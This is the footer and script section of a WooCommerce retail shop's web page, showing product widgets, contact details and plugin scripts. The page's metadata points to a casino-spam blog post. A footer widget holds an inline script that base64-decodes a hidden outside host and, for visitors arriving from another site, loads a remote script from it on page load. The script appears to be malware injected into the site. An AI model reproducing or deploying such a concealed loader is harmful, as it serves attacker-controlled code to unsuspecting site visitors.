		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">2.4G High Speed RC Cars</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 2.63 out of 5"><span style="width:52.6%">Rated <strong class="rating">2.63</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.50</bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Onsale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/water-drop-smart-gps-tracker/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Water Drop Smart GPS Tracker</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.11 out of 5"><span style="width:22.2%">Rated <strong class="rating">1.11</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.66</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.76</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/lcd-display-pain-relief-massage-gun/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">LCD Display Pain Relief Massage Gun</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.19 out of 5"><span style="width:23.8%">Rated <strong class="rating">1.19</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.10</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.63</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/wireless-muscle-stimulators-set/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Wireless Muscle Stimulators Set</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.13 out of 5"><span style="width:22.6%">Rated <strong class="rating">1.13</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.15</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.10</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/snuggle-exhilarations-in-wash-laundry-scent-booster-pacs-island-hibiscus-and-rainflower-20-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/81-BA3V6PQL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/81-BA3V6PQL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/81-BA3V6PQL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/81-BA3V6PQL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Snuggle Exhilarations In Wash Laundry Scent Booster Pacs, Island Hibiscus and Rainflower, 20 Count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/purex-sta-flo-liquid-starch-64-ounce/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/01/31dutndij4L._SY445_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/01/31dutndij4L._SY445_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/01/31dutndij4L._SY445_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/01/31dutndij4L._SY445_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Purex Sta-Flo Liquid Starch, 64 Ounce</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/snuggle-plus-superfresh-fabric-softener-dryer-sheets-with-static-control-and-odor-eliminating-technology-original-200-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/811kKlaAXxL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/811kKlaAXxL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/811kKlaAXxL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/811kKlaAXxL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Snuggle Plus SuperFresh Fabric Softener Dryer Sheets with Static Control and Odor Eliminating Technology, Original, 200 Count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 972-220-9962</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>3839 McKinney Avenue<br />
Suite 155#2479<br />
City Dallas<br />
State Texas<br />
Zip code 75204</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md-7">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Important Links</h4><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://retailcottage.com/my-account/">My account</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://retailcottage.com/cart/">Cart</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://retailcottage.com/checkout/">Checkout</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://retailcottage.com/wishlist/">Wishlist</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-find-it-fast-container"><ul id="menu-find-it-fast" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34"><a href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-4" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Other Links</h4><div class="menu-other-links-container"><ul id="menu-other-links" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://retailcottage.com/">Retail Cottage</a> - All Rights Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="block-4" class="widget widget_block"><div class="body"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color nav align-items-center">
                    <li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 972-220-9962</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/retailcottage.com\/2023\/09\/22\/mostbet-az-mostbet-az-azerbaycan-casin\/"},"image":{"@type":"ImageObject","url":"","width":"","height":""},"publisher":{"@type":"organization","name":"retailcottage.com","logo":{"@type":"ImageObject","url":"https:\/\/retailcottage.com\/wp-content\/uploads\/2021\/08\/FINAL-LOGO.png","width":"385","height":"151"}},"author":{"@type":"person","name":"admin"},"datePublished":"2023-09-22T17:52:10+00:00","dateModified":"2024-09-19T16:30:58+00:00","name":"Mostbet AZ Mostbet AZ Azerbaycan casin","headline":"Mostbet AZ Mostbet AZ Azerbaycan casin","description":"Mostbet AZ Mostbet AZ Azerbaycan casino Onlayn Rulet oyna Pulsuz v\u0259 ya real pul il\u0259 Roulette77 Az\u0259rbaycan Content Mostbet \u2013 Frildaqciliq 1143 manat pul uddum vermediler Mostbet proqram\u0131n\u0131 pulsuz y\u00fckl\u0259y\u0259"}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/retailcottage.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/retailcottage.com\/category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mostbet AZ Mostbet AZ Azerbaycan casin","@id":"https:\/\/retailcottage.com\/2023\/09\/22\/mostbet-az-mostbet-az-azerbaycan-casin\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//retailcottage.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.23' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/retailcottage.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16c23c340f6962b492fd6791729f1601","fragment_name":"wc_fragments_16c23c340f6962b492fd6791729f1601","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.5.3' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.0.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.0.1' id='waypoints-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.0.1' id='typeahead-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.0.1' id='handlebars-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=3.0.1' id='easing-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=3.0.1' id='scrollup-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=3.0.1' id='bootstrap-hover-dropdown-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=3.0.1' id='jquery-mCustomScrollbar-js-js'></script>
<script type='text/javascript' id='electro-js-js-extra'>
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/retailcottage.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/retailcottage.com\/2023\/09\/22\/mostbet-az-mostbet-az-azerbaycan-casin\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.0.1' id='electro-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.0.1' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/pace.min.js?ver=3.0.1' id='pace-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-21 01:39:07 -->